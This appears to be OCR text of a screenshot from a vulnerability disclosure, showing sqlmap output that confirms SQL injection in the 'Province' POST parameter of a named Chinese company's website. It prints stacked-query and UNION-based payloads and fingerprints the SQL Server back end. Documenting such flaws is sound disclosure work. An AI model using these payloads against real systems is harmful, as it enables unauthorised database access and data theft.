 管理员: SQLmap
o 20 columns' injectable
POST parameter 'Province' is vulnerable. Do you want to keep testing the others
(if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 57 HTTP(s) re
quests:
---
Parameter: Province (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: Province=fWqPza1t';WAITFOR DELAY '0:0:5'--&type=getCity
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: Province=fWqPza1t' UNION ALL SELECT CHAR(113)+CHAR(98)+CHAR(122)+CH
AR(107)+CHAR(113)+CHAR(113)+CHAR(120)+CHAR(69)+CHAR(100)+CHAR(99)+CHAR(82)+CHAR(
109)+CHAR(103)+CHAR(111)+CHAR(88)+CHAR(113)+CHAR(106)+CHAR(118)+CHAR(118)+CHAR(1
13),NULL-- &type=getCity
---
[15:05:57] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Nginx, PHP 5.3.25
back-end DBMS: Microsoft SQL Server 2008
[15:05:57] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.wanda.cn'
[*] shutting down at 15:05:57
www.wooyun.org